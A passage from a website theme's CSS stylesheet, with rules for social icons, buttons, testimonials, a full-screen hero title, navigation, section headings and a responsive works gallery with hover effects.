}

.social-widgets ul li {
display: inline-block;
text-align: right;
}

.social-widgets ul li {
font-size: 16px;
width: 16px;
height: 16px;
line-height: 16px;
margin-left: 5px;
margin-right: 5px;
margin-top: 3px;
text-align: center;
float: right;
}

.social-widgets ul li:first-child {
margin-left: 0;
}

.social-toggle-wrap {
float: right;
}

.social-toggle-wrap:hover {
cursor: pointer;
}

.social-toggle {
float: right;
}

.social-toggle i {
font-size: 20px;
color: #111;
}

.social-icon a {
padding: 0;
color: #111;
text-decoration: none;
        opacity: 1;
   -moz-opacity: 1;
-webkit-opacity: 1;
filter: alpha(opacity=100);
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
-webkit-transition: all 0.5s linear;
   -moz-transition: all 0.5s linear;
    -ms-transition: all 0.5s linear;
     -o-transition: all 0.5s linear;
        transition: all 0.5s linear;
}

.social-icon a:hover {
padding: 0;
color: #111;
text-decoration: none;
        opacity: 0.3;
   -moz-opacity: 0.3;
-webkit-opacity: 0.3;
filter: alpha(opacity=30);
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
-webkit-transition: all 0.5s linear;
   -moz-transition: all 0.5s linear;
    -ms-transition: all 0.5s linear;
     -o-transition: all 0.5s linear;
        transition: all 0.5s linear;
}


/* 6. buttons */
.button-the {
position: relative;
display: inline-block;
text-transform: uppercase;
text-align: left;
color: #111;
background: none;
padding: 2px 30px 2px 0;
-webkit-transition: all 0.5s ease;
   -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
     -o-transition: all 0.5s ease;
        transition: all 0.5s ease;
		cursor: pointer;
}

.button-the:before {
position: absolute;
content: "";
top: 50%;
right: -19px;
width: 25px;
height: 1px;
background: #111;
-webkit-transition: all 0.5s ease;
   -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
     -o-transition: all 0.5s ease;
        transition: all 0.5s ease;
}

.button-the:hover {
background: none;
-webkit-transition: all 0.5s ease;
   -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
     -o-transition: all 0.5s ease;
        transition: all 0.5s ease;
}

.button-the:hover:before {
right: -29px;
}

.button-the-wrapper,
.button-the-wrapper a,
.button-the-wrapper a:hover,
.button-the-wrapper a:visited,
.button-the-wrapper a:active,
.button-the-wrapper a:focus {
font-family: 'Oswald', sans-serif;
font-size: 15px;
line-height: 1;
font-style: normal;
text-transform: uppercase;
text-align: left; text-align: center;
font-weight: 400;
letter-spacing: 1px;
color: #111;
}


/* 7. testimonials */
.testimonial {
background: none;
text-align: center!important;
}

.testimonial .inner {
max-width: 940px;
margin: 0 auto;
padding: 0;
}

@media only screen and (max-width: 1200px) {
  .testimonial .inner {
    max-width: 900px;
  }
}

@media only screen and (max-width: 995px) {
  .testimonial .inner {
    max-width: 700px;
  }
}

@media only screen and (max-width: 880px) {
  .testimonial .inner {
    max-width: 450px;
  }
}

@media only screen and (max-width: 640px) {
  .testimonial .inner {
    max-width: 465px;
	padding: 0 25px;
  }
  
  .testimonial .inner.inner-about {
    max-width: 425px;
	padding: 0;
  }
}

.testimonial blockquote {
position: relative;
font-family: 'Raleway', sans-serif;
color: #5f5f5f;
font-size: 20px;
font-style: italic;
font-weight: 600;
line-height: 2;
margin-bottom: 25px;
padding: 0;
z-index: 1;
}

q,
blockquote {
quotes: none;
}

.testimonial cite {
position: relative;
font-size: 16px;
font-weight: bold;
color: #e0e0e0;
margin: 0 auto;
}

.quote-inner a,
.quote-inner a:hover {
color: #111;
text-decoration: none;
}

.testimonial blockquote::before {
content: "“";
position: absolute;
color: #e0e0e0;
font-family: Georgia, serif;
font-size: 165px;
font-style: normal;
left: 0;
top: -90px;
z-index: -10;
}

@media only screen and (max-width: 640px) {
  .testimonial blockquote::before {
    font-size: 135px;
	top: -70px;
  }
}

.quote-author {
letter-spacing: normal;
}

@media only screen and (max-width: 995px) {
  .quote-author {
    position: relative;
    bottom: -3px;
  }
}


/* 8. halves */
/* 8.1. about section halves */


/* 8.2. services section halves */
.halves-services {
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
}

.halves-services .half {
min-height: 350px;
-webkit-box-flex: 50%;
        -ms-flex: 50%;
            flex: 50%;
}

@media all and (min-width: 1920px) {
  .halves-services .half {
	min-height: 492px;
  }
}

@media only screen and (max-width: 995px) {
  .halves-services .half {
    min-height: 350px;
  }
}

@media only screen and (max-width: 995px) {
  .halves-services {
    -webkit-box-orient: vertical;
            box-orient: vertical;
	-webkit-box-direction: normal;
	        box-direction: normal;
	-webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .halves-services .half {
    -webkit-box-flex: 0;
            -ms-flex: none;
                flex: none;
  }
}


/* 8.3. all halves BG */
.services-bg-1,
.services-bg-2 {
width: 100%;
height: auto;
background-position: center center;
background-repeat: no-repeat;
-webkit-background-size: cover;
   -moz-background-size: cover;
    -ms-background-size: cover;
     -o-background-size: cover;
        background-size: cover;
}


/* 9. home credits */
.bottom-credits {
position: fixed;
display: block;
visibility: visible;
width: auto;
height: 50px;
left: 20px;
bottom: -14px;
font-size: 9px;
text-transform: uppercase;
text-align: left;
letter-spacing: 0.05em;
font-weight: 600;
 -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-text-size-adjust: 100%;
   -moz-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
-webkit-transition: all .7s;
   -moz-transition: all .7s;
    -ms-transition: all .7s;
     -o-transition: all .7s;
        transition: all .7s;
z-index: 1002;
}

.bottom-credits.bottom-position {
-webkit-transform: translateY(200px);
   -moz-transform: translateY(200px);
    -ms-transform: translateY(200px);
     -o-transform: translateY(200px);
        transform: translateY(200px);
-webkit-transition: all .7s;
   -moz-transition: all .7s;
    -ms-transition: all .7s;
     -o-transition: all .7s;
        transition: all .7s;
}

.bottom-credits a,
.bottom-credits a:hover {
color: #5f5f5f;
text-decoration: none;
}


/* 10. clearfix */
.clearfix:after {
content: "";
visibility: hidden;
display: block;
height: 0;
clear: both;
}


/* 11. hero */
/* 11.1. hero overlay */
.overlay:before {
content: "";
position: absolute;
display: block;
top: 0;
left: 0;
bottom: 0;
right: 0;
z-index: 1;
}

.overlay-dark-60:before,
.overlay-dark-60-video:before {
background: rgba(0, 0, 0, .6);
}

.overlay-dark-40:before,
.overlay-dark-40-video:before {
background: rgba(0, 0, 0, .4);
}

.overlay-dark-60:before,
.overlay-dark-40:before {
-webkit-pointer-events: none;
   -moz-pointer-events: none;
        pointer-events: none;
}

.overlay-dark-60-video:before,
.overlay-dark-40-video:before {
-webkit-pointer-events: auto;
   -moz-pointer-events: auto;
        pointer-events: auto;
}


/* 11.2. hero container */ 
.hero-fullscreen {
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
overflow: hidden;
z-index: 0;
}


/* 11.3. hero bg */
.hero-bg {
position: absolute;
width: 100%;
height: 100%;
overflow: hidden;
background-position: center center;
background-repeat: no-repeat;
-webkit-background-size: cover;
   -moz-background-size: cover;
    -ms-background-size: cover;
     -o-background-size: cover;
        background-size: cover;
}


/* 11.4. hero fullscreen FIX */ 
.hero-fullscreen-FIX {
width: 100%;
height: 100%;
}


/* 11.5. hero center container */
.hero-center-container {
position: relative;
display: table;
table-layout: fixed;
width: 100%;
height: 100%;
z-index: 1;
}

.hero-center-block {
display: table-cell;
vertical-align: middle;
}


/* 11.6. hero home page title */
h1.home-page-title {
position: relative;
font-family: 'Oswald', sans-serif;
font-size: 200px;
font-weight: 700;
color: #fff;
text-shadow: none;
text-align: center;
text-transform: uppercase;
letter-spacing: -0.04em;
line-height: 1;
margin: 0 auto;
padding: 0 55px;
z-index: 1;
}

@media all and (min-width: 1920px) {
  h1.home-page-title {
    font-size: 300px;
  }
}

@media only screen and (max-width: 1200px) {
  h1.home-page-title {
    font-size: 150px;
  }
}

@media only screen and (max-width: 995px) {
  h1.home-page-title {
    font-size: 100px;
  }
}

@media only screen and (max-width: 640px) {
  h1.home-page-title {
    font-size: 80px;
  }
}

@media only screen and (max-width: 480px) {
  h1.home-page-title {
    font-size: 70px;
  }
}

h1.home-page-title-hide,
h1.home-page-title-show {
-webkit-transition: all 1.5s ease;
   -moz-transition: all 1.5s ease;
	-ms-transition: all 1.5s ease;
     -o-transition: all 1.5s ease;
        transition: all 1.5s ease;
}

h1.home-page-title-hide {
        opacity: 0;
   -moz-opacity: 0;
-webkit-opacity: 0;
filter: alpha(opacity=0);
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
letter-spacing: 0.20em;
}

@media only screen and (max-width: 480px) {
  h1.home-page-title-hide {
    letter-spacing: 0.10em;
  }
}

h1.home-page-title-show {
        opacity: 1;
   -moz-opacity: 1;
-webkit-opacity: 1;
filter: alpha(opacity=100);
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
letter-spacing: -0.04em;
}


/* 12. main navigation */
#header {
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 50px;
background: none;
z-index: 1001;
}

.logo .logo-dark,
.main-navigation-bg .logo .logo-dark {
        opacity: 1;
   -moz-opacity: 1;
-webkit-opacity: 1;
filter: alpha(opacity=100);
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
height: auto;
}

.navbar-bg-switch {
position: fixed;
width: 100%;
top: 0;
left: 0;
-webkit-transition: all .4s ease-out;
   -moz-transition: all .4s ease-out;
    -ms-transition: all .4s ease-out;
     -o-transition: all .4s ease-out;
        transition: all .4s ease-out;
z-index: 999;
}

.main-navigation {
-webkit-transition: all .7s;
   -moz-transition: all .7s;
    -ms-transition: all .7s;
     -o-transition: all .7s;
        transition: all .7s;
}

.main-navigation.top-position {
-webkit-transform: translateY(-200px);
   -moz-transform: translateY(-200px);
    -ms-transform: translateY(-200px);
     -o-transform: translateY(-200px);
        transform: translateY(-200px);
-webkit-transition: all .7s;
   -moz-transition: all .7s;
    -ms-transition: all .7s;
     -o-transition: all .7s;
        transition: all .7s;
}

.main-navigation .navbar-nav li a {
position: relative;
font-family: 'Oswald', sans-serif;
font-style: normal;
font-size: 13px;
font-weight: 400;
letter-spacing: 0.05em;
text-transform: uppercase;
text-decoration: none;
text-align: center!important;
color: #5f5f5f;
padding: 26px 15px 0 15px;
-webkit-transition: all .4s ease-out;
   -moz-transition: all .4s ease-out;
    -ms-transition: all .4s ease-out;
     -o-transition: all .4s ease-out;
        transition: all .4s ease-out;
cursor: pointer;
}

@media only screen and (max-width: 768px) {
  .main-navigation .navbar-nav li a {
    padding: 10px 15px;
  }
}

@media only screen and (max-width: 768px) {
  .main-navigation .navbar-nav li:last-child {
    margin-bottom: 7px;
  }
}

.main-navigation .navbar-nav li a:hover {
color: #5f5f5f;
-webkit-transition: all .4s ease-out;
   -moz-transition: all .4s ease-out;
    -ms-transition: all .4s ease-out;
     -o-transition: all .4s ease-out;
        transition: all .4s ease-out;
}

.nav li a:focus,
.nav li a:hover {
color: #5f5f5f;
background: none;
-webkit-transition: all .4s ease-out;
   -moz-transition: all .4s ease-out;
    -ms-transition: all .4s ease-out;
     -o-transition: all .4s ease-out;
        transition: all .4s ease-out;
}

.main-navigation-bg {
height: 70px;
background: none;
-webkit-transition: all .4s ease-out;
   -moz-transition: all .4s ease-out;
    -ms-transition: all .4s ease-out;
     -o-transition: all .4s ease-out;
        transition: all .4s ease-out;
}

@media only screen and (max-width: 768px) {
  .main-navigation-bg {
    height: auto;
	min-height: 70px;
    background: rgba(255, 255, 255, 1);
  }
  
  .main-navigation-bg.main-navigation-bg-position-primary {
    background: #e0e0e0;
  }
}

.main-navigation-bg .main-navigation .navbar-nav li a {
color: #5f5f5f;
padding: 26px 15px 0 15px;
-webkit-transition: all .4s ease-out;
   -moz-transition: all .4s ease-out;
    -ms-transition: all .4s ease-out;
     -o-transition: all .4s ease-out;
        transition: all .4s ease-out;
}

@media only screen and (max-width: 768px) {
  .main-navigation-bg .main-navigation .navbar-nav li a {
    padding: 10px 15px;
  }
}

.main-navigation-bg .main-navigation .navbar-nav li a:hover {
color: #5f5f5f;
}

@media only screen and (max-width: 768px) {
  .navbar-toggle .icon-bar {
    background: #111;
	margin-top: 63px;
  }
  
  .main-navigation-bg .navbar-toggle .icon-bar {
    background: #111;
  }
  
  .navbar-toggle {
    margin-top: -45px;
    margin-right: -10px;
    -webkit-transition: all .4s ease-out;
       -moz-transition: all .4s ease-out;
        -ms-transition: all .4s ease-out;
         -o-transition: all .4s ease-out;
            transition: all .4s ease-out;
  }
	
  .main-navigation-bg .navbar-toggle {
    margin-top: -45px;
    margin-right: -10px;
    -webkit-transition: all .4s ease-out;
       -moz-transition: all .4s ease-out;
        -ms-transition: all .4s ease-out;
         -o-transition: all .4s ease-out;
            transition: all .4s ease-out;
  }
  
  .navbar-collapse {
    background: rgba(255, 255, 255, 1);
  }
  
  .navbar-collapse.navbar-collapse-position-primary {
    background: #e0e0e0;
  }
}

.navbar-nav li.active,
.navbar-nav > .active > a {
color: #b7b7b7!important;
text-decoration: none;
}

.navbar-nav > .active > a {
background: none;
}

.main-navigation-bg .navbar-nav li.active,
.main-navigation-bg .navbar-nav > .active > a {
color: #fcfcfc!important;
}

@media (min-width: 768px) {
  .navbar-nav {
    position: relative;
    right: -50%;
  }
  
  .navbar-nav > li {
    position: relative;
    left: -50%;
  }
  
  .navbar-nav > li a {
    vertical-align: middle;
  } 
}



/* NEW */
.navbar-nav {
margin: 0 0 0 10px;
}
/* NEW */


/* 12.1. main navigation link underline */


/* 13. section */
.sections {
position: relative;
z-index: 5;
}

@media only screen and (max-width: 1200px) {
  .sections {
    width: 100%!important;
  }
}

@media only screen and (max-width: 640px) {
  .sections {
    padding: 0 10px;
  }
}

section h2.section-heading {
position: relative;
font-family: 'Oswald', sans-serif;
font-size: 80px;
font-weight: 700;
text-transform: uppercase;
line-height: 1.3;
text-align: center;
letter-spacing: -0.08em;
color: #111;
margin: -20px auto -13px auto;
padding: 0;
z-index: 1;
}

@media only screen and (max-width: 995px) {
  section h2.section-heading {
    font-size: 60px;
	margin: -52px auto -10px auto;
  }
}

@media only screen and (max-width: 880px) {
  section h2.section-heading {
	margin: -2px auto -10px auto;
  }
}

@media only screen and (max-width: 640px) {
  section h2.section-heading {
    font-size: 50px;
	margin: -58px auto -8px auto;
  }
}

h2.section-heading.section-heading-facts {
top: -20px;
margin-bottom: -34px;
}

@media only screen and (max-width: 1190px) {
  h2.section-heading.section-heading-facts {
	top: -1px;
    margin-bottom: -16px;
  }
}

@media only screen and (max-width: 995px) {
  h2.section-heading.section-heading-facts {
	top: 36px;
    margin-bottom: 26px;
  }
}

@media only screen and (max-width: 880px) {
  h2.section-heading.section-heading-facts {
    top: -14px;
    margin-bottom: -24px;
  }
}

@media only screen and (max-width: 640px) {
  h2.section-heading.section-heading-facts {
    top: 46px;
    margin-bottom: 38px; 
  }
}

.section-subheading-wrapper {
position: relative;
width: 100%!important;
height: auto;
left: 0; 
right: 0; 
margin-left: auto; 
margin-right: auto; 
margin: 0 auto;
text-align: center!important;
}

h2.section-subheading {
position: relative;
display: inline-block;
font-family: 'Oswald', sans-serif;
font-size: 15px;
font-style: normal;
font-weight: 700;
text-transform: uppercase;
margin-top: -5px;
text-align: center;
letter-spacing: normal;
}

.section-subheading {
margin: -2px auto -6px auto;
}

h2.section-subheading::after {
content: "";
position: absolute;
width: 25px;
height: 1px;
top: 50%;
left: 100%;
background-color: #5f5f5f;
margin-left: 25px;
}

h2.section-subheading {
color: #5f5f5f;
}

h2.section-subheading span {
position: relative;
display: inline-block;
padding-right: 0;
line-height: 1;
}

h2.section-subheading span:before {
content: "";
position: absolute;
display: block;
top: 50%;
right: 0;
width: 30px;
height: 0;
margin-top: -2px;
}

h2.section-subheading span:before {
border-top: none;
}


/* 14. about */
.img-fullwidth-wrapper {
position: relative;
min-height: 550px;
}

@media only screen and (max-width: 880px) {
  .img-fullwidth-wrapper {
    min-height: 500px;
  }
}

.img-fullwidth-wrapper.img-fullwidth-wrapper-all {
position: relative;
min-height: 150px;
}

.img-fullwidth {
position: absolute;
height: auto;
min-height: 550px;
top: 0;
bottom: 0;
}

@media only screen and (max-width: 880px) {
  .img-fullwidth {
    min-height: 500px;
  }
}

.img-fullwidth-all {
position: relative;
width: 100%;
height: 100%;
background-repeat: no-repeat;
background-position: center center;
-webkit-background-size: cover;
   -moz-background-size: cover;
    -ms-background-size: cover;
     -o-background-size: cover;
        background-size: cover;
}

.img-fullwidth-txt {
position: relative;
margin: 0;
}

@media only screen and (max-width: 1200px) {
  .img-fullwidth-txt {
	margin: 0 auto;
  }
}

.img-fullwidth-txt-inner {
margin: 0 90px;
}

@media all and (min-width: 1920px) {
  .img-fullwidth-txt-inner {
    margin: 0 95px;
  }
}

@media only screen and (max-width: 995px) {
  .img-fullwidth-txt-inner {
    margin: 0 80px;
  }
}

@media only screen and (max-width: 640px) {
  .img-fullwidth-txt-inner {
    margin: 0 25px;
  }
}

@media only screen and (max-width: 1200px) {
  .about-body {
    margin: 0 50px;
  }
}

@media only screen and (max-width: 995px) {
  .about-body {
    margin: 0 60px;
  }
}

@media only screen and (max-width: 640px) {
  .about-body {
    margin: 0 auto;
  }
}

.img-fullwidth-txt-services-right {
position: relative;
margin: 0 15px 0 0;
padding: 0 83px;
}

@media all and (min-width: 1920px) {
  .img-fullwidth-txt-services-right {
	margin: 0 15px 0 0;
	padding: 0 90px;
  }
}

@media only screen and (max-width: 995px) {
  .img-fullwidth-txt-services-right {
     margin: 0 12px;
  }
}

@media only screen and (max-width: 640px) {
  .img-fullwidth-txt-services-right {
     padding: 0 15px;
  }
}

.img-fullwidth-txt-services-left {
position: relative;
margin: 0 0 0 15px;
padding: 0 83px;
}

@media all and (min-width: 1920px) {
  .img-fullwidth-txt-services-left {
	margin: 0 0 0 15px;
	padding: 0 90px;
  }
}

@media only screen and (max-width: 995px) {
  .img-fullwidth-txt-services-left {
     margin: 0 12px;
  }
}

@media only screen and (max-width: 640px) {
  .img-fullwidth-txt-services-left {
     padding: 0 15px;
  }
}

.img-fullwidth-wrapper-news {
position: relative;
}

.img-fullwidth-news {
min-height: 600px;
}

@media only screen and (max-width: 995px) {
  .img-fullwidth-news {
    min-height: 400px;
  }
}

@media (min-width: 992px) {
  .img-fullwidth-news {
    position: absolute;
	width: 50vw;
    height: auto;
    top: 0;
    bottom: 0;
  }
}

.img-fullwidth-all-news {
background-repeat: no-repeat;
background-position: center center;
-webkit-background-size: cover;
   -moz-background-size: cover;
    -ms-background-size: cover;
     -o-background-size: cover;
        background-size: cover;
}

.slick-left .blockquote {
position: relative;
margin-left: 50px;
margin-right: 0;
}

@media only screen and (max-width: 995px) {
  .slick-left .blockquote {
     margin: 0 55px;
  }
}

.center-container-slick-inner {
display: table-cell;
vertical-align: middle;
padding: 0 65px;
}

@media all and (min-width: 1920px) {
  .center-container-slick-inner {
    padding: 0 75px;
  }
}

@media only screen and (max-width: 1200px) {
  .center-container-slick-inner {
	padding: 0 69px;
  }
}

@media only screen and (max-width: 995px) {
  .center-container-slick-inner {
	padding: 0 65px;
  }
}

@media only screen and (max-width: 880px) {
  .center-container-slick-inner {
	padding: 0 60px;
  }
}

@media only screen and (max-width: 640px) {
  .center-container-slick-inner {
	padding: 0;
  }
}


/* 15. works */
/* 15.1. works gallery */
.works-section {
margin-left: 70px;
margin-right: 70px;
}

@media only screen and (max-width: 640px) {
  .works-section {
    margin-left: 20px;
    margin-right: 20px;
  }
}

.works-section.section-100vh {
height: -webkit-calc(100vh - 60px);
height: -moz-calc(100vh - 60px);
height: calc(100vh - 60px);
}

@media (max-width: 768px) {
  .works-section.section-100vh {
    height: -webkit-calc(100vh - 40px);
    height: -moz-calc(100vh - 40px);
    height: calc(100vh - 40px);
  }
}

.works-section:last-child {
margin-bottom: 0;
}

.works-section.section-gallery .box-img {
position: relative;
width: 100%;
height: 100%;
display: block;
background: #fff;
overflow: hidden;
}

.works-section.section-gallery .works-section-gallery-box {
position: absolute;
top: 0;
left: 0;
}

.works-section.section-gallery .works-section-gallery-box.img-1 {
width: 20%;
height: 40%;
padding: 0 10px 10px 0;
}

.works-section.section-gallery .works-section-gallery-box.img-2 {
left: 20%;
width: 20%;
height: 40%;
padding: 0 10px 10px 10px;
}

.works-section.section-gallery .works-section-gallery-box.img-3 {
top: 40%;
width: 40%;
height: 60%;
padding: 10px 10px 0 0;
}

.works-section.section-gallery .works-section-gallery-box.img-4 {
left: 40%;
width: 40%;
height: 60%;
padding: 0 10px 10px 10px;
}

.works-section.section-gallery .works-section-gallery-box.img-5 {
top: 60%;
left: 40%;
width: 20%;
height: 40%;
padding: 10px 10px 0 10px;
}

.works-section.section-gallery .works-section-gallery-box.img-6 {
top: 60%;
left: 60%;
width: 20%;
height: 40%;
padding: 10px 10px 0 10px;
}

.works-section.section-gallery .works-section-gallery-box.img-7 {
left: 80%;
width: 20%;
height: 50%;
padding: 0 0 10px 10px;
}

.works-section.section-gallery .works-section-gallery-box.img-8 {
top: 50%;
left: 80%;
width: 20%;
height: 50%;
padding: 10px 0 0 10px;
}

@media (max-width: 1600px) {
  .works-section.section-gallery {
    height: auto;
    padding: 0!important;
  }
  
  .works-section.section-gallery .works-section-gallery-box {
    position: relative;
    float: left;
    height: 50vh!important;
  }
  
  .works-section.section-gallery .works-section-gallery-box.img-1 {
    width: 50%;
  }
  
  .works-section.section-gallery .works-section-gallery-box.img-2 {
    left: auto;
    width: 50%;
    padding-right: 0;
  }
  
  .works-section.section-gallery .works-section-gallery-box.img-3 {
    top: auto;
    width: 100%;
    padding: 10px 0 10px 0;
  }
  
  .works-section.section-gallery .works-section-gallery-box.img-4 {
    left: auto;
    width: 50%;
    padding: 10px 10px 10px 0;
  }
  
  .works-section.section-gallery .works-section-gallery-box.img-5 {
    top: auto;
    left: auto;
    width: 50%;
    padding: 10px 0 10px 10px;
  }
  
  .works-section.section-gallery .works-section-gallery-box.img-6 {
    top: auto;
    left: auto;
    width: 100%;
    padding: 10px 0 10px 0;
  }
  
  .works-section.section-gallery .works-section-gallery-box.img-7 {
    left: auto;
    width: 50%;
    padding: 10px 10px 0 0;
  }
	
  .works-section.section-gallery .works-section-gallery-box.img-8 {
    top: auto;
    left: auto;
    width: 50%;
    padding: 10px 0 0 10px;
  }
}

@media (max-width: 768px) {
  .works-section.section-gallery {
    padding: 0;
  }
  
  .works-section.section-gallery .works-section-gallery-box {
    height: 32vh!important;
  }
  
  .works-section.section-gallery .works-section-gallery-box.img-1 {
    padding-right: 10px;
    padding-bottom: 10px
  }
  
  .works-section.section-gallery .works-section-gallery-box.img-2 {
    padding-left: 10px;
    padding-bottom: 10px;
  }
  
  .works-section.section-gallery .works-section-gallery-box.img-3 {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  
  .works-section.section-gallery .works-section-gallery-box.img-4 {
    padding-top: 10px;
    padding-right: 10px;
    padding-bottom: 10px;
  }
  
  .works-section.section-gallery .works-section-gallery-box.img-5 {
    padding-top: 10px;
    padding-left: 10px;
    padding-bottom: 10px;
  }
	
  .works-section.section-gallery .works-section-gallery-box.img-6 {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  
  .works-section.section-gallery .works-section-gallery-box.img-7 {
    padding-top: 10px;
    padding-right: 10px;
  }
	
  .works-section.section-gallery .works-section-gallery-box.img-8 {
    padding-top: 10px;
    padding-left: 10px;
  }
}

@media (max-width: 600px) {
  .works-section.section-gallery .works-section-gallery-box {
    width: 100%!important;
    height: 40vh!important;
  }
	
  .works-section.section-gallery .works-section-gallery-box.img-1,
  .works-section.section-gallery .works-section-gallery-box.img-2,
  .works-section.section-gallery .works-section-gallery-box.img-3,
  .works-section.section-gallery .works-section-gallery-box.img-4,
  .works-section.section-gallery .works-section-gallery-box.img-5,
  .works-section.section-gallery .works-section-gallery-box.img-6,
  .works-section.section-gallery .works-section-gallery-box.img-7,
  .works-section.section-gallery .works-section-gallery-box.img-8 {
    padding: 10px 0;
  }
  
  .works-section.section-gallery .works-section-gallery-box.img-1 {
    padding-top: 0;
  }
  
  .works-section.section-gallery .works-section-gallery-box.img-8 {
    padding-bottom: 0;
  }
}

@media (max-width: 1024px) {
  .works-section.section-100vh {
    height: auto;
    padding: 120px 0;
  }
  
  .works-section.section-gallery {
    padding: 0;
  }
}

@media screen and (min-width: 1600px) and (max-height: 900px) {
  .works-section.section-gallery {
    height: auto;
    padding: 0!important;
  }

  .works-section.section-gallery .works-section-gallery-box {
    position: relative;
    float: left;
    height: 60vh!important;
  }

  .works-section.section-gallery .works-section-gallery-box.img-1 {
    width: 50%;
  }

  .works-section.section-gallery .works-section-gallery-box.img-2 {
    left: auto;
    width: 50%;
    padding-right: 0;
  }

  .works-section.section-gallery .works-section-gallery-box.img-3 {
    top: auto;
    width: 100%;
    padding: 15px 0 15px 0;
  }

  .works-section.section-gallery .works-section-gallery-box.img-4 {
    left: auto;
    width: 50%;
    padding: 15px 15px 15px 0;
  }

  .works-section.section-gallery .works-section-gallery-box.img-5 {
    top: auto;
    left: auto;
    width: 50%;
    padding: 15px 0 15px 15px;
  }

  .works-section.section-gallery .works-section-gallery-box.img-6 {
    top: auto;
    left: auto;
    width: 100%;
    padding: 15px 0 15px 0;
  }

  .works-section.section-gallery .works-section-gallery-box.img-7 {
    left: auto;
    width: 50%;
    padding: 15px 15px 0 0;
  }

  .works-section.section-gallery .works-section-gallery-box.img-8 {
    top: auto;
    left: auto;
    width: 50%;
    padding: 15px 0 0 15px;
  }
}

@media screen and (min-width: 1025px) and (max-height: 900px) {
  .works-section.section-100vh {
    height: auto;
    padding: 120px 0;
  }
}

.force-height {
height: 100%;
}

.force-height .row,
.force-height .works-section-col {
height: 100%;
}

.row.no-gutter {
margin-left: 0;
margin-right: 0;
}

.row.no-gutter>[class^="col-"],
.row.no-gutter>[class*=" col-"] {
padding-left: 0;
padding-right: 0;
}

/*
@media (max-width: 1024px) {
  [class*="col-md"] {
    float: left;
    width: 100%;
    left: auto;
    right: auto;
  }
}
*/

.no-mrg-pdg {
margin: 0;
padding: 0;
}


/* 15.2. works hover effect */
.image-works {
position: relative;
z-index: 5;
}

.image-works>.hover-effect {
position: absolute;
background: #fff;
        opacity: 0;
   -moz-opacity: 0;
-webkit-opacity: 0;
filter: alpha(opacity=0);
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
-webkit-transition: opacity 0.35s ease-out;
   -moz-transition: opacity 0.35s ease-out;
    -ms-transition: opacity 0.35s ease-out;
	 -o-transition: opacity 0.35s ease-out;
        transition: opacity 0.35s ease-out;
width: -webkit-calc(100% - 20px);
width: -moz-calc(100% - 20px);
width: calc(100% - 20px);
height: -webkit-calc(100% - 20px);
height: -moz-calc(100% - 20px);
height: calc(100% - 20px);
top: 10px;
left: 10px;
bottom: 10px;
right: 10px;
-webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;
z-index: 1;
}

.image-works:hover .hover-effect {
        opacity: 0.90;
   -moz-opacity: 0.90;
-webkit-opacity: 0.90;
filter: alpha(opacity=90);
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
cursor: pointer;
}

.pswp__img--placeholder--blank {
background: #fff;
}

.description {
position: absolute;
padding: 0 15px;
margin-bottom: 5px;
bottom: -40px;
left: 0;
right: 0;
        opacity: 0;
   -moz-opacity: 0;
-webkit-opacity: 0;
filter: alpha(opacity=0);
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
-webkit-transition: all 0.8s ease;
   -moz-transition: all 0.8s ease;
	-ms-transition: all 0.8s ease;
     -o-transition: all 0.8s ease;
        transition: all 0.8s ease;
text-align: center;
-webkit-pointer-events: none;
   -moz-pointer-events: none;
        pointer-events: none;
z-index: 10;
}

.description h3 {
position: relative;
font-family: 'Oswald', sans-serif;
font-size: 50px;
font-weight: 700;
text-transform: uppercase;
text-align: center;
letter-spacing: -0.04em;
color: #111;
line-height: 1;
margin: -9px auto -1px auto;
z-index: 10;
}

@media only screen and (max-width: 640px) {
  .description h3 {
    font-size: 40px;
	margin: -4px auto -1px auto;
  }
}

.description-second {
margin: -7px auto -6px auto;
}

.item-grid-size:hover .description,
.item-grid-size:focus .description {
bottom: 5px;
        opacity: 1;
   -moz-opacity: 1;
-webkit-opacity: 1;
filter: alpha(opacity=100);
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.item-grid-size {
position: relative;
padding: 0;
width: 100%;
height: 100%;
}

.item {
position: relative;
margin-bottom: 0;
float: left;
}

.item:after {
content: "";
display: block;
clear: both;
}

.item-wh {
width: 100%;
height: auto;
}

.item:hover .link-wrap {
        opacity: 1;
   -moz-opacity: 1;
-webkit-opacity: 1;
filter: alpha(opacity=100);
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
cursor: pointer;
}

.item:hover .link-wrap span:before,
.item:hover .link-wrap span:after {
        opacity: 1;
   -moz-opacity: 1;
-webkit-opacity: 1;
filter: alpha(opacity=100);
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.item:hover .link-wrap span:nth-child(1):before,
.item:hover .link-wrap span:nth-child(1):after {
width: 15px;
}

.item:hover .link-wrap span:nth-child(2):before,
.item:hover .link-wrap span:nth-child(2):after {
height: 15px;
}

.post-heading-works {
font-family: 'Oswald', sans-serif;
font-size: 15px;
font-style: normal;
font-weight: 400;
text-transform: uppercase;
padding: 0;
text-align: center;
letter-spacing: 0.05em;
color: #111;
}

.post-heading-works {
text-align: center;
margin: 2px auto;
}


/* 16. services */
.all-heading-wrapper {
position: relative;
margin: -42px auto 15px auto;
}

@media only screen and (max-width: 640px) {
